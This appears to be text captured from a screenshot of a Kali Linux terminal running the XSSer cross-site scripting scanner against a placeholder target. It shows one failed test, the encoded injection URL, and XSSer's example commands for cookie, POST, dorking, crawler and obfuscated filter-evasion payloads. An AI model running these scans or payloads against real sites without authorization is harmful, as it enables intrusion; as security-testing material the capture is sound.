 ┌──(kali㉿kali)-[~]
└─$ xsser -u 'https://target.com' -g '/users/profile.php?user=XSS&salary=X1S' --payload='<script>alert(XSS);</script>'
XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy
Testing [XSS from URL]...
[*] Test: [ 1/1 ] <-> 2022-05-17 13:42:48.469274
[+] Target:
[ https://target.com ]
[!] Hashing:
[ ab94e84f01d9c5606554388b999ed61e ] : [ user ]
[ 94482356967289548068253709568858 ] : [ salary ]
[*] Trying:
https://target.com/users/profile.php?user=%3Cscript%3Ealert%28ab94e84f01d9c5606554388b999ed61e%29%3B%3C%2Fscript%3E&salary=%3Cscript%3Ealert%2894482356967289548068253709568858%29%3B%3C%2Fscript%3E
[*] Injection(s) Results:
[NOT FOUND] -> [ ab94e84f01d9c5606554388b999ed61e ] : [ user ]
[NOT FOUND] -> [ 94482356967289548068253709568858 ] : [ salary ]
[*] Final Results:
- Injections: 2
- Failed: 2
- Successful: 0
- Accur: 0.0 %
- ex (GET+Cookie): xsser -u 'https://target.com' -g '/path/id.php?=2' --Coo
- ex (POST+XSA+XSR+Cookie): xsser -u 'https://target.com/login.php' -p 'username=admin&password=admin' --Xsa --Xsr --Coo
- ex (Dorker): xsser -d 'news.php?id=' --Da
• - ex (Crawler): xsser -u 'https://target.com' -c 100 --Cl
• Or a mixture:
• - ex (GET+Manual): xsser -u 'https://target.com' -g '/users/profile.php?user=XSS&salary=X1S' --payload='<script>alert(XSS);</script>'
• - ex (POST+Manual): xsser -u 'https://target.com/login.asp' -p 'username=bob&password=XSS' --payload='}}%%&//<sc&ri/pt>(XSS)--;>'
• - ex (GET+Cookie): xsser -u 'https://target.com' -g '/login.asp?user=bob&password=XSS' --Coo
File Actions Edit View Help